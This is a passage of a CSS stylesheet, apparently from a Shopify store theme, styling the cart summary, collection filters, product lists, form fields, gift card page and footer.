	.cart-wrapper__inner-inner {
		width: calc(100% - 380px)
	}

	.cart-recap {
		position: absolute;
		right: var(--desktop-container-gutter);
		top: 0;
		width: 350px;
		height: 100%
	}

	.cart-recap__scroller {
		position: -webkit-sticky;
		position: sticky;
		top: 0
	}

	@supports (--css:variables) {
		.card--sticky {
			top: calc((var(--header-height) + 30px) * 0);
			top: calc((var(--header-height) + 30px) * var(--header-is-sticky, 0))
		}

		.cart-recap__scroller {
			top: calc(var(--header-height) + 30px)
		}
	}
}

.gift-wrap {
	padding: 20px 10px 20px 20px
}

.gift-wrap__left {
	display: flex;
	align-items: center;
	margin-bottom: 18px
}

.gift-wrap__icon svg {
	margin-top: -4px
}

.gift-wrap__text>span:first-child {
	margin-right: 10px
}

.cart-recap__amount-saved,
.cart-recap__price-line {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.estimate-shipping__toggle {
	display: flex;
	align-items: center;
	padding: 20px;
	width: 100%;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.cart-recap__note-button svg,
.estimate-shipping__arrow svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.estimate-shipping__arrow {
	margin-left: auto
}

.cart-recap__price-line {
	display: flex;
	justify-content: space-between;
	margin-bottom: 4px;
	color: var(--heading-color)
}

.cart-recap__amount-saved,
.cart-recap__price-line--highlight {
	color: var(--discount-percentage-background);
}

.cart-recap__note {
	margin-top: 14px;
    border: 1px solid var(--border-color);
    border-radius: var(--border-radius-theme);
    padding: 12px;
    padding-bottom: 0;
}

.cart-recap__note-inner {
	padding-bottom: 20px
}

.cart-recap__note-button {
	display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 0 14px 0;
    width: 100%;
    line-height: 1.4;
}

.cart-recap__note-edit {
	margin-right: 14px;
	color: var(--accent-color);
	opacity: 0;
	transition: opacity .2s ease-in-out;
}

.cart-recap__note-edit.is-visible {
	opacity: 1
}

.cart-recap__notices {
	margin: 24px 0;
}

.cart-recap__secure-payment-title {
	margin-bottom: 10px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
}

.cart-recap__secure-payment-title svg {
	margin-right: 8px;
	vertical-align: text-top;
}

.collection__image-wrapper {
	position: relative;
	height: 180px;
	margin-bottom: -1px;
	z-index: 1;
	overflow: hidden;
}

.collection__image-wrapper--small {
	height: 140px
}

.collection__image-wrapper--large {
	height: 230px
}

.collection__image-wrapper--preserve-ratio {
	height: auto !important
}

.collection__image-wrapper+.card {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.collection__image {
	height: 100%;
	background-size: cover;
	background-position: center
}

.collection__title {
	margin-bottom: 5px
}

.collection__brand-logo-wrapper {
	margin-right: 20px;
	padding: 10px;
	width: 70px;
	height: 70px;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.collection__brand-logo-image {
	height: 100%;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center
}

.collection__products-count {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.collection__toolbar {
	position: relative;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-top: 22px;
	padding: 0 var(--mobile-container-gutter);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color);
	background: var(--secondary-background);
	z-index: 3
}

.collection__toolbar-item {
	display: flex;
	align-items: center;
	height: 48px
}

.collection__toolbar-item--filter svg {
	margin-right: 12px;
	width: 19px;
	height: 20px
}

.collection__layout-button {
	opacity: .7;
	transition: .2s ease-in-out
}

.collection__layout-button:last-child {
	margin-left: 15px
}

.collection__layout-button:hover,
.loading-bar.is-visible,
.quantity-selector svg:hover {
	opacity: 1
}

.collection__layout-button.is-selected {
	opacity: 1;
	color: var(--heading-color)
}

.collection__layout-button svg {
	display: block;
	width: 18px;
	height: 18px
}

.collection__header .expandable-content--expandable {
	margin-bottom: -22px
}

.collection__header--brand .collection__meta {
	display: flex;
	align-items: center
}

.collection__header--brand .collection__description {
	margin-top: 0
}

@media screen and (min-width:641px) {
	.gift-wrap {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 10px 10px 10px 30px
	}

	.gift-wrap__left {
		margin-bottom: 0
	}

	.estimate-shipping__toggle {
		padding: 20px 30px
	}

	.estimate-shipping__collapsible .shipping-estimator {
		padding-right: 30px;
		padding-left: 30px
	}

	.cart-recap__price-line {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.cart-recap__amount-saved {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.cart-recap__note {
		margin-top: 20px
	}

	.collection__products-count,
	.collection__toolbar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.collection__image-wrapper {
		height: 230px;
		border-radius: 3px 3px 0 0
	}

	.collection__image-wrapper--small {
		height: 200px
	}

	.collection__image-wrapper--large {
		height: 310px
	}

	.collection__brand-logo-wrapper {
		width: 90px;
		height: 90px;
		margin-right: 30px
	}

	.collection__toolbar {
		padding: 0 30px
	}

	.collection__toolbar--bordered {
		margin-top: 30px;
		box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
	}

	.card__header--tight+.collection__toolbar--bordered {
		margin-top: 25px
	}

	.collection__toolbar-item {
		height: 58px
	}

	.collection__toolbar-item .value-picker-button {
		margin-left: 4px
	}
}

.collection__filter-item-active,
.collection__mobile-active-filters {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

@media screen and (min-width:1280px) {
	.blog-sidebar {
		width: 350px;
		margin-left: 70px
	}

	.mini-cart .icon--nav-triangle-borderless {
		right: 58px
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 430px)
	}

	.cart-recap {
		width: 400px
	}

	.collection__title {
		margin-bottom: 12px
	}

	.collection__description {
		margin-top: 10px
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 45px
	}

	.collection__toolbar-item--sort {
		margin-left: auto
	}

	.collection__header--brand .collection__meta {
		margin-bottom: 0
	}

	.collection__sidebar {
		flex-basis: 290px
	}
}

.collection__filter-group {
	padding: 13px 20px 14px
}

.collection__filter-group-name {
	display: flex;
	width: 100%;
	justify-content: space-between;
	align-items: center;
	text-align: left
}

.collection__filter-group-name svg {
	width: 12px;
	height: 8px;
	margin-left: 10px;
	transition: transform .25s ease-in-out
}

.collection__filter-collapsible {
	height: 0;
	overflow: hidden;
	visibility: hidden;
	transition: .2s ease-in-out
}

.collection__filter-collapsible[aria-hidden=false] {
	visibility: visible
}

.collection__filter-item-active {
	display: block;
	margin-top: -5px;
	color: var(--accent-color)
}

.collection__filter-linklist {
	list-style: none;
	padding: 4px 0 8px
}

.collection__filter-link {
	display: block;
	width: 100%;
	padding: 3px 0 4px;
	text-align: left
}

.collection__filter-link svg {
	width: 12px;
	height: 8px;
	margin-left: 8px;
	transition: transform .25s ease-in-out
}

.collection__filter-link.is-active {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__filter-linklist .collection__filter-linklist {
	padding: 0 0 0 10px
}

.collection__filter-color-list {
	padding: 7px 0 5px 6px
}

.collection__filter-collapsible .collection__filter-checkbox-list {
	padding: 8px 0 7px 10px
}

.collection__filter-checkbox {
	display: flex;
	align-items: center;
	padding: 2px 0 3px
}

.collection__filter-checkbox label {
	margin-left: 4px;
	line-height: 1.5
}

.collection__filter-icon--active,
.search-bar__submit svg {
	position: relative
}

.collection__filter-icon--active::after {
	content: "";
	position: absolute;
	top: 3px;
	left: 13px;
	width: 8px;
	height: 8px;
	border-radius: 100%;
	background: var(--accent-color)
}

.collection__active-filters {
	margin: -5px 0 16px
}

.collection__active-filters:empty {
	display: none
}

.collection__active-filter-item {
	display: flex;
	width: 100%;
	padding: 4px 0;
	align-items: center;
	line-height: 1.5;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__active-filter-cross {
	position: relative;
	display: inline-block;
	margin-right: 12px;
	background: var(--accent-color);
	color: var(--secondary-background);
	height: 20px;
	width: 20px;
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4)
}

.collection__active-filter-cross svg {
	position: absolute;
	top: 6px;
	left: 6px;
	width: 8px;
	height: 8px;
	stroke-width: 2px;
	stroke: white
}

.collection__clear-filter {
	margin: 13px 0 9px
}

.collection-drawer__header,
.collection-drawer__section-title,
.collection__mobile-filters-recap,
.product-list {
	border-bottom: 1px solid var(--border-color)
}

.form__input-wrapper--labelled .form__field,
.form__input-wrapper--labelled .form__field--large {
	padding-top: 20px;
	padding-bottom: 3px
}

.collection__mobile-filters-recap {
	background: var(--background)
}

.collection__mobile-active-filters {
	margin: -5px
}

.collection__mobile-active-filter-item {
	padding: 4px 12px;
	background: var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--accent-color-rgb), .15);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight)
}

.collection__mobile-active-clear,
.collection__mobile-active-filter-item {
	margin: 5px
}

.collection__mobile-active-filter-cross {
	margin-right: 7px
}

.collection__mobile-active-filter-cross svg {
	width: 7px;
	height: 7px;
	stroke: currentColor;
	stroke-width: 3px
}

.collection__mobile-active-clear {
	position: relative;
	margin-left: 15px
}

.collection__mobile-active-clear::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 3px;
	width: 100%;
	height: 1px;
	background: currentColor
}

.collection__mobile-active-filters-results {
	display: block;
	margin-top: 25px;
	margin-bottom: -5px
}

.collection-drawer {
	display: flex;
	flex-direction: column;
	height: 100%
}

.collection-drawer__header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex: 1 0 auto;
	max-height: 64px;
	padding: 15px 15px 15px 25px;
	z-index: 1
}

.collection-drawer__header>div {
	display: flex;
	align-items: center
}

.collection-drawer__close {
	margin-right: 16px;
	color: var(--heading-color)
}

.collection-drawer__close svg {
	display: block;
	width: 19px;
	height: 19px;
	margin-top: -1px
}

.collection-item__title svg,
.featured-collection .product-item::after,
.product-list--collection::before {
	display: none
}

.collection-drawer__inner {
	flex: 1 1 auto;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.collection-drawer__section-title {
	margin: 0;
	padding: 4px 15px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	background: var(--background)
}

.collection-drawer__footer {
	padding: 15px;
	box-shadow: 0 -2px 2px rgba(var(--border-color-rgb), .65)
}

.collection-drawer__footer .button,
.line-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-list {
	position: relative;
	display: flex;
	flex-wrap: wrap;
	overflow: hidden;
	width: 100%;
	z-index: 1
}

.product-list .flickity-viewport {
	border-radius: 3px
}

.product-list--scrollable {
	flex-wrap: nowrap
}

.product-item--vertical .product-item__info {
	justify-content: space-between;
	flex: 1 0 auto
}

.product-list__column,
iframe {
	width: 100%
}

@media screen and (max-width:640px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 62%
	}

	.product-list--collage {
		border-width: 1px 0
	}

	.product-list--collection .product-item--vertical {
		width: 50%
	}

	.featured-collection,
	.featured-collection__header {
		background-image: none
	}
}

@media screen and (min-width:641px) and (max-width:999px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--desktop-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 36%
	}
}

@media screen and (min-width:641px) {
	.product-list {
		background: 0 0;
		border-radius: 3px;
		border: none
	}

	.product-list--collage::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border-radius: 3px
	}

	.product-list__column {
		display: flex;
		flex-direction: column;
		flex-wrap: nowrap;
		flex: 0 0 33.333333%
	}

	.product-list__column>.product-item {
		flex: 1 0 auto
	}

	.product-list__column--highlight .product-item__title {
		font-size: 1rem
	}

	@supports (display:grid) {
		.product-list--collage {
			display: grid;
			grid-template-columns: repeat(auto-fit, minmax(295px, 1fr))
		}

		.product-list__column {
			display: grid;
			grid-auto-rows: 1fr
		}

		.product-list__column--shrink {
			grid-template-rows: minmax(50%, -webkit-min-content);
			grid-template-rows: minmax(50%, min-content)
		}
	}
}

.featured-collection {
	padding-top: 25px;
	background-size: 100%
}

.featured-collection__header {
	padding: 0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)
}

.featured-collection__title {
	margin-bottom: 8px;
	color: inherit
}

.featured-collection__cta,
.page__button-action,
.payment-list__notice {
	margin-top: 8px
}

.featured-collection__image-wrapper {
	margin-top: 25px
}

.featured-collection .product-list {
	margin-bottom: 20px;
	border-radius: 2px
}

.featured-collection .product-item {
	border: none;
	border-right: none
}

.featured-collection .product-item:last-child {
	border-right: 0
}

.collection-item {
	display: inline-block;
	width: 36vw;
	margin: 0 14px;
	vertical-align: top;
	white-space: normal
}

.collection-item:first-child {
	margin-left: var(--mobile-container-gutter)
}

.collection-item:last-child {
	margin-right: var(--mobile-container-gutter)
}

.collection-item__image-wrapper {
	margin-bottom: 15px;
	overflow: hidden
}

.collection-item__image-wrapper--rounded {
	position: relative;
	z-index: 0;
	overflow: hidden;
	border-radius: 100%
}

.collection-item__image-wrapper img {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	font-family: "object-fit: cover; object-position: center;";
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

.collection-item__title {
	display: block;
	line-height: 1.4;
	text-align: center;
	transition: color .2s ease-in-out
}

@media screen and (min-width:641px) and (max-width:999px) {
	.featured-collection {
		margin: 0 calc(-1 * var(--desktop-container-gutter));
		background-image: none !important
	}

	.featured-collection__header {
		padding-left: var(--desktop-container-gutter);
		padding-right: var(--desktop-container-gutter);
		background-repeat: no-repeat;
		background-position: bottom 0 right -15px;
		background-size: 430px auto
	}

	.featured-collection__image-wrapper {
		max-width: 400px;
		margin-left: auto;
		margin-right: auto
	}

	.featured-collection .product-list {
		margin-bottom: var(--desktop-container-gutter)
	}

	.collection-item {
		width: 190px
	}

	.collection-item:first-child {
		margin-left: var(--desktop-container-gutter)
	}

	.collection-item:last-child {
		margin-right: var(--desktop-container-gutter)
	}

	.product-gallery .scroller {
		margin: 0 -15px
	}
}

@media screen and (min-width:1000px) {
	.collection__toolbar:not(.collection__toolbar--bordered) {
		margin-top: -12px;
		box-shadow: 0 1px var(--border-color)
	}

	.collection__brand-logo-wrapper {
		width: 110px;
		height: 110px;
		flex: none
	}

	.collection__header--brand {
		display: flex;
		align-items: flex-start
	}

	.collection__header--brand .collection__meta {
		display: block
	}

	.collection__filter-group {
		padding: 6px 0;
		border-bottom: 0
	}

	.collection__filter-group-name {
		justify-content: flex-start
	}

	.collection__filter-linklist {
		padding: 0 0 9px
	}

	.collection__filter-linklist .collection__filter-linklist {
		padding-left: 15px
	}

	.collection__filter-link {
		padding: 2px 0
	}

	.collection__filter-color-list {
		padding: 12px 0 10px
	}

	.collection__filter-collapsible .collection__filter-checkbox-list {
		padding-bottom: 12px
	}

	.collection__filter-group:last-child .collection__filter-checkbox-list {
		padding-bottom: 0
	}

	.collection__filter-checkbox {
		padding: 0
	}

	.collection__filter-checkbox .checkbox-wrapper {
		margin: 8px 0
	}

	.product-list::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border: none
	}

	.product-list--scrollable::after {
		content: "flickity";
		display: none
	}

	.product-list--scrollable .product-item {
		min-height: 100%;
		margin-bottom: 20px
	}

	.product-list--stackable {
		flex-wrap: wrap
	}

	.product-list__column {
		flex-basis: 25%
	}

	.featured-collection {
		display: table;
		table-layout: fixed;
		width: 100%;
		padding: 6px 6px 6px 0;
		border-radius: calc(var(--border-radius-theme) + 8px) !important
	}

	.featured-collection__content,
	.featured-collection__header {
		display: table-cell;
		vertical-align: top
	}

	.featured-collection__header {
		width: 333px;
		padding: 20px 30px;
		background-image: none !important
	}

	.featured-collection .product-list {
		margin-bottom: 0
	}

	.featured-collection .product-list::before {
		display: none
	}

	.featured-collection .flickity-viewport::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		background: 0 0;
		right: 0
	}

	.collection-list {
		margin: 30px -14px 0;
		white-space: nowrap;
		overflow: hidden
	}

	.collection-list::after {
		display: none;
		content: "flickity"
	}

	.collection-item {
		width: 20%;
		margin: 0 !important;
		padding: 0 14px
	}

	.collection-list .flickity-prev-next-button {
		top: calc(50% - 25px - 12px - .5em)
	}

	.collection-list .flickity-prev-next-button.previous {
		left: -10px
	}

	.collection-list .flickity-prev-next-button.next {
		right: -10px
	}
}

.collection-list__section,
.contact,
.page__content {
	margin-bottom: 40px
}

.collection-block-item {
	display: block;
	position: relative;
	border-radius: 3px;
	overflow: hidden
}

.collection-block-item--overlay::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .2);
	z-index: 1
}

.collection-block-item__image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center;
	transition: transform 8s linear, opacity .3s ease-in-out !important
}

.collection-block-item__title {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	padding: 0 20px;
	transform: translate(-50%, -50%);
	text-align: center;
	color: #fff;
	z-index: 1;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2)
}

.custom-content--right {
	text-align: right
}

.custom-content--product .product-item::after {
	box-shadow: none
}

.form__field {
	display: block;
	padding: 12px;
	border-radius: var(--border-radius-btn);
	background: #ededed;
	border: none;
	width: 100%;
	line-height: normal;
	height: 48px;
	color: var(--heading-color);
	resize: none;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

.form__field::-webkit-input-placeholder {
	color: var(--text-color)
}

.form__field::-moz-placeholder {
	color: var(--text-color)
}

.form__field:-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::placeholder {
	color: var(--text-color)
}

#shopify-product-reviews .spr-form-input-email:focus,
#shopify-product-reviews .spr-form-input-text:focus,
#shopify-product-reviews .spr-form-input-textarea:focus,
.form__field:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	color: var(--heading-color);
	outline: 0
}

.form__field--small {
	height: 44px
}

.form__field--large {
	height: 60px;
	padding: 20px 18px
}

.form__field--textarea {
	height: auto;
	line-height: inherit;
	min-height: 48px;
	padding-top: 6px;
	padding-bottom: 6px
}

.form__field--borderless {
	border: none
}

.form__field--borderless:focus {
	box-shadow: none
}

.form__label {
	display: block;
	margin-bottom: 6px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.form__label--light,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
	color: var(--text-color)
}

.form__submit--tight {
	margin-top: 12px;
	width: 100%;
	background: 0 0;
	border: 2px solid var(--footer-text-color);
	color: var(--footer-text-color)
}

.checkbox,
.select-button,
.select-wrapper--primary {
	background: var(--secondary-background)
}

.form__submit--tight:hover {
	background: var(--footer-text-color);
	color: var(--footer-background);
	border: 2px solid var(--footer-text-color)
}

.form__input-wrapper {
	position: relative;
	width: 100%;
	margin-bottom: 12px
}

.form__floating-label {
	position: absolute;
	left: 24px;
	top: 0;
	line-height: 48px;
	font-size: 1rem;
	color: var(--text-color);
	transform: scale(1);
	transform-origin: left top;
	transition: transform .2s ease-in-out;
	pointer-events: none
}

.select-button,
.select-wrapper {
	color: currentColor;
	vertical-align: middle;
	position: relative
}

.form__field.is-filled+.form__floating-label,
.form__field:focus+.form__floating-label,
.select-wrapper.is-filled+.form__floating-label {
	transform: translateY(-6px) scale(.8)
}

.form__field--large+.form__floating-label {
	left: 18px;
	line-height: 60px
}

.product-meta__reviews-badge .spr-badge,
.select-button,
.select-wrapper {
	line-height: inherit
}

.form__input-row .form__submit {
	margin-top: 0
}

.form__connected-item {
	display: flex;
	align-items: center;
	margin-bottom: 12px
}

.form__connected-item .form__input-wrapper {
	margin-bottom: 0
}

.form__connected-item .form__field {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right: none
}

.form__connected-item .form__field:focus {
	box-shadow: 0 0 0 1px var(--accent-color) inset
}

.form__connected-item .form__connection {
	padding-left: 14px;
	padding-right: 14px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.form__connected-item .form__connection svg {
	width: 23px;
	height: 23px
}

.form--main {
	max-width: 350px;
	margin: 60px auto;
	text-align: center
}

.form__header,
.form__legend,
.map__direction-link,
.map__map-container {
	margin-bottom: 30px
}

.form__title,
.map__store-address,
.text-with-icons__icon-wrapper {
	margin-bottom: 15px
}

.form__secondary-action {
	margin-top: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.form__secondary-action>*,
.gift-card__title,
.page__title {
	margin-bottom: 0
}

select::-ms-expand {
	display: none
}

.select-wrapper svg {
	position: absolute;
	vertical-align: baseline
}

.select-wrapper select {
	-moz-appearance: none;
	display: inline-block;
	color: inherit;
	cursor: pointer;
	border-radius: 0
}

.select-wrapper select:focus::-ms-value {
	background: 0 0;
	color: var(--text-color)
}

.select-wrapper option {
	background: #fff;
	color: #000
}

.checkbox-wrapper svg,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range] {
	color: var(--secondary-background)
}

.select-wrapper--transparent select {
	padding-right: 22px;
	background: 0 0;
	border: none;
	font-size: inherit
}

.select-wrapper--transparent svg {
	top: calc(50% - 4px);
	right: 4px;
	width: 12px;
	height: 8px
}

.select-button,
.select-wrapper--primary select {
	width: 100%;
	padding: 0 36px 0 12px;
	height: 48px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 -1px 1px rgba(var(--border-color-rgb), .3) inset;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

.select-wrapper--primary {
	position: relative
}

.select-wrapper--primary select {
	border-radius: 2px;
	background: 0 0
}

.select-button svg,
.select-wrapper--primary svg {
	height: 14px;
	top: calc(50% - 7px);
	right: 16px;
	opacity: .7;
	width: 12px
}

.checkbox:focus,
.select-button:focus,
.select-wrapper--primary select:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	outline: 0
}

.select-wrapper--primary select:valid {
	color: var(--heading-color);
	border-radius: var(--border-radius-theme)
}

.select-wrapper--primary.select-wrapper--small select {
	height: 44px;
	padding-left: 12px;
	padding-bottom: 1px
}

.form__input-wrapper--labelled .select-wrapper--primary.is-filled select {
	padding-top: 16px
}

.select-button {
	border-radius: 2px;
	text-align: left
}

.select-button svg {
	position: absolute;
	vertical-align: baseline
}

.select-button--mini {
	height: 32px;
	padding: 0 44px 0 10px;
	font-size: .85rem
}

.select-button--mini svg {
	right: 11px
}

.checkbox-wrapper {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 8px 0
}

.checkbox-wrapper svg {
	position: absolute;
	width: 12px;
	height: 12px;
	left: 2px;
	top: calc(50% - 6px);
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.checkbox,
.checkbox-wrapper~label,
.checkbox~label {
	vertical-align: middle;
	cursor: pointer
}

.checkbox {
	display: block;
	margin-right: 10px;
	width: 16px;
	height: 16px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4);
	border-radius: 2px;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, background .2s ease-in-out
}

.checkbox:checked {
	background: var(--accent-color);
	border-color: var(--accent-color);
	box-shadow: none
}

.mega-menu--floating::before,
.nav-dropdown--floating::before {
	box-shadow: 0 5px 5px -2px rgba(0, 0, 0, .1), 5px 0 5px -2px rgba(0, 0, 0, .1), 0 -5px 5px -2px rgba(0, 0, 0, .1);
	content: ""
}

.checkbox:checked+svg {
	transform: scale(1)
}

.checkbox.is-selected~label {
	color: var(--accent-color);
	font-weight: var(--text-font-bolder-weight)
}

.gift-card__inner {
	padding: 30px 0
}

.gift-card__main {
	position: relative;
	padding-top: 85px;
	text-align: center
}

.gift-card__image {
	position: relative;
	width: 170px;
	height: 170px;
	top: -105px;
	border-radius: 100%;
	overflow: hidden;
	margin: 0 auto -75px;
	box-shadow: 0 2px 8px rgba(0, 0, 0, .2)
}

.gift-card__code,
.team__member {
	border: 1px solid var(--border-color)
}

.gift-card__amount {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))
}

.gift-card__code-container {
	max-width: 255px;
	margin: 0 auto 28px
}

.gift-card__code {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 6px 15px;
	width: 100%;
	text-transform: uppercase;
	margin-bottom: 15px;
	border-radius: 3px;
	text-align: center
}

.gift-card__expires-on {
	display: block;
	color: var(--product-in-stock-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.gift-card__expires-on::before {
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	margin-right: .7em;
	border-radius: 100%;
	background: currentColor;
	vertical-align: baseline
}

.gift-card__share {
	padding-top: 15px;
	padding-bottom: 20px
}

.gift-card__wallet,
.modal__description {
	display: block;
	margin-bottom: 30px;
	text-align: center
}

.gift-card__qr img,
.product-gallery__size-limiter {
	margin: 0 auto
}

.gift-card__shop {
	margin-top: 15px;
	min-width: 300px
}

@media print {
	.gift-card__aside {
		display: none
	}
}

.footer {
	padding: 32px 0 56px;
	background: var(--footer-background);
	color: var(--footer-text-color)
}

.footer__block-list {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap
}

.footer__link-item,
.footer__title {
	display: block;
	color: var(--footer-text-color)
}

.footer__title {
	position: relative;
	font-weight: 700;
	width: 100%;
	margin-bottom: .85em;
	text-align: left
}

.footer__title[disabled] {
	cursor: text;
	-webkit-user-select: text;
	-moz-user-select: text;
	-ms-user-select: text;
	user-select: text
}

.footer__linklist {
	margin-top: -8px;
	margin-bottom: -5px;
	line-height: 1.4
}

.footer__link-item {
	padding: 5px 0
}

.footer__aside {
	display: flex;
	flex-direction: column;
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	color: var(--footer-text-color)
}

.footer__aside-item {
	margin-top: 34px
}

.footer__aside-item--copyright,
.footer__aside-item--localization {
	margin-top: 45px;
	text-align: center
}

.footer__aside-title {
	margin-bottom: .8em
}

.footer__localization-form .select-button {
	width: auto
}

#shopify-product-reviews .spr-summary-starrating,
.footer__localization-form-item:not(:last-child) {
	margin-right: 10px
}

@media screen and (max-width:640px) {
	.gift-card__print {
		width: 100%
	}

	.gift-card__qr img {
		max-width: 120px
	}

	.footer__block-item {
		margin-right: calc(-1 * var(--mobile-container-gutter));
		padding-right: var(--mobile-container-gutter);
		border-bottom: 1px solid var(--footer-background)
	}

	.footer__block-item--newsletter {
		border-bottom: none;
		order: 1
	}

	.footer__title {
		display: flex;
		align-items: center;
		justify-content: space-between;
		margin-bottom: 0;
		padding: 19px 0;
		color: var(--footer-text-color)
	}

	.footer__collapsible {
		height: 0;
		overflow: hidden;
		transition: .3s ease-in-out
	}

	.footer__collapsible-content {
		padding: 0 20px 25px 0
	}

	.footer__block-item .rte {
		margin-top: -.425em
	}

	.logodorodape {
		display: flex;
		justify-content: center;
		margin: 12px 0
	}
}

@media screen and (min-width:641px) {
	.collection-item__title {
		transform: translateX(14px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-item__title svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-list__section {
		margin-bottom: 60px
	}

	.form__submit--centered {
		margin-left: auto;
		margin-right: auto
	}

	.form__input-row {
		flex-direction: row;
		align-items: flex-end;
		margin: 0 -6px
	}

	.form__input-row:not(:last-child) {
		margin-bottom: 12px
	}

	.form__input-row>.form__input-wrapper {
		margin-bottom: 0
	}

	.form__input-row>* {
		margin-left: 6px;
		margin-right: 6px
	}

	.form__input-row>.form__submit {
		margin-top: 0;
		flex: 1 0 auto
	}

	.form--main {
		margin-top: 110px;
		margin-bottom: 150px
	}

	.template-gift-card .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.gift-card__inner {
		display: flex;
		max-width: 920px;
		margin: 0 auto;
		padding: 70px 0 90px
	}

	.gift-card__main {
		flex: 1 0 auto
	}

	.gift-card__aside {
		flex: 0 0 255px;
		margin-top: 85px;
		margin-left: 30px
	}

	.gift-card__image {
		width: 210px;
		height: 210px;
		top: -135px;
		margin-bottom: -80px
	}

	.gift-card__amount {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))
	}

	.gift-card__code-container {
		display: flex;
		justify-content: center;
		max-width: none
	}

	.gift-card__code {
		margin-bottom: 0;
		margin-right: 15px;
		max-width: 250px
	}

	.gift-card__print {
		flex-basis: 150px
	}

	.footer {
		padding: 0;
		border-top: none
	}

	.footer__wrapper {
		padding: 50px 0;
		border-top: 0 solid var(--footer-background)
	}

	.footer__block-list {
		flex-direction: row;
		margin: -20px -35px
	}

